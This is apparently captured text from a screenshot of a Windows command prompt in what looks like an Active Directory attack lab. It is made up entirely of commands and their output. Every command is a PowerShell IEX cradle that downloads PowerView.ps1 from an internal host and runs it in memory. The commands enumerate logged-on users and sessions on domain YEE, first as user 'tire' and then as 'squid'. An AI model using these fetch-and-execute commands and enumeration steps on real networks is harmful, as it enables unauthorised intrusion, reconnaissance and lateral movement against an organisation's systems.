 C:\Windows\system32\cmd.exe
C:\Users\tire>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.168.40.
134/PowerView.ps1'); get-netloggedon"
wkui1_username wkui1_logon_domain wkui1_oth_domains wkui1_logon_server
-------------- ------------------ ----------------- ------------------
Squid          YEE                                  DC01
Squid          YEE                                  DC01
Tire           YEE                                  DC01
Tire           YEE                                  DC01
BOSSMAN$       YEE
BOSSMAN$       YEE
BOSSMAN$       YEE
C:\Users\tire>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.168.40.
134/PowerView.ps1'); get-netsession"
sesi10_cname sesi10_username sesi10_time sesi10_idle_time
------------ --------------- ----------- ----------------
\\[::1]      Tire                      0                0
cmd.exe (running as yee\squid)
C:\Windows\system32>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.1
68.40.134/PowerView.ps1'); get-netloggedon"
wkui1_username wkui1_logon_domain wkui1_oth_domains wkui1_logon_server
-------------- ------------------ ----------------- ------------------
Squid          YEE                                  DC01
Squid          YEE                                  DC01
Tire           YEE                                  DC01
Tire           YEE                                  DC01
BOSSMAN$       YEE
BOSSMAN$       YEE
BOSSMAN$       YEE
C:\Windows\system32>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.1
68.40.134/PowerView.ps1'); get-netsession"
sesi10_cname sesi10_username sesi10_time sesi10_idle_time
------------ --------------- ----------- ----------------
\\[::1]      Tire                      8                8
\\[::1]      Squid                     0                0